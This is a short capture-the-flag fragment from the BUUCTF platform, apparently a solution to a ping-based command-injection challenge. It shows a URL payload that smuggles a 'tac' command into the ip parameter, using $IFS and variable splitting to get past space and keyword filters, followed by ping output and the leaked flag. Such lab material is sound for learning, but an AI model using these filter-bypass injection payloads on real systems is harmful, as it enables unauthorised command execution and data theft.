 BUUCTF在线评测
7b0fc145-2827-4370-9cb4-864ca

7b0fc145-2827-4370-9cb4-864cab1717fe.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;tac$IFS$9fla$a.php

/?ip=

PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.041 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.074 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.079 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.072 ms

--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.041/0.066/0.079 ms
?>
$flag = "flag{e0af53bc-c06e-4006-b9d8-7ec279885fd5}";